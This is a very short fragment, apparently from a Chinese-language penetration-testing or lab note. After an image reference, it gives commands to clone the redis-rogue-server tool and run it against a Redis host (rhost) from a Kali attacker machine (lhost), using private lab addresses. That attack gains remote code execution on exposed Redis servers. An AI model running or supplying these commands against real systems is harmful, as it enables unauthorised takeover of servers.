 git clone https://github.com/n0b0dyCN/redis-rogue-server.gitpython3 redis-rogue-server.py --rhost 192.168.0.13 --lhost 192.168.0.139# rhost是redis,lhost是kali |